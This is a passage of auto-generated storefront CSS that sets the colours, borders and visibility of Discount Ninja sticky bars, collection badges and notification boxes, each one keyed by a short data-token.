.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - LAVNZ {%- endcomment -%}*/
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='LAVNZ']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='LAVNZ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='LAVNZ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='LAVNZ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
